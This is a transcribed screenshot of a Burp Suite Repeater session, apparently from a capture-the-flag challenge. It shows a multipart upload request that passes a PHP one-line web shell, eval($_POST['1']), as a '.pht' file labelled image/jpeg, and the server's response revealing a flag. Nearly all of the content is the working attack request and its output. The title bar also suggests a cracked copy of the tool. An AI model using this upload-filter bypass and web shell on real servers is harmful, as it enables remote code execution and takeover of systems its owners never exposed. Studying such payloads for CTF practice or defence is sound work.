 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://96.45.177.217:8080 ?
Request
Raw Params Headers Hex
POST /Whippet.php HTTP/1.1
Host: 96.45.177.217:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://96.45.177.217:8080/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 314
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="php.pht"
Content-Type: image/jpeg
<?php
eval($_POST["1"]);
php?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 12:35:02 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Vary: Accept-Encoding
Content-Length: 156
Connection: close
Content-Type: text/html; charset=UTF-8
<html lang="zh-CN">
<head>
<meta charset="utf-8">
hhh!!<script
language=javascript>alert('drops{d0df0djk1jsdf122120dsfdsfsf}');
history.go(-1)</script>
? < + > Type a search term 0 matches
Done 373 bytes | 185 millis